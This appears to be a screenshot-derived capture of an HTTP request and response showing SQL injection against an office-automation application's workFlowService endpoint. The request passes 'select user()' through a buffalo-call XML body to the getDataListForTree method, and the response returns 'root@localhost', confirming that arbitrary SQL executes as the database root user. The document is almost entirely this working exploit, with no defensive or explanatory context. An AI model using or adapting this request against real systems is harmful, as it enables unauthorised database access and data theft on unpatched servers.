 Request
Pretty Raw Hex \n
1 POST /OAapp/bfapp/buffalo/workFlowService HTTP/1.1
2 Host: 、
3 Accept-Encoding: identity
4 Content-Length: 103
5 Accept-Language: zh-CN,zh;q=0.8
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
8 Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
9 Connection: keep-alive
10 Referer: http://www.baidu.com
11 Cache-Control: max-age=0
12
13 <buffalo-call>
14 <method>
getDataListForTree
</method>
15 <string>
select user()
</string>
16 </buffalo-call>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=9361B7E075142AF8DA99FE8E97418B20; Path=/OAapp
4 Content-Type: text/xml;charset=utf-8
5 Date: Mon, 09 Aug 2021 08:11:52 GMT
6 Content-Length: 189
7
8 <buffalo-reply>
<list>
<type>
java.util.ArrayList
</type>
<length>
1
</length>
<map>
<type>
java.util.HashMap
</type>
<string>
user()
</string>
<string>
root@localhost
</string>
</map>
</list>
</buffalo-reply>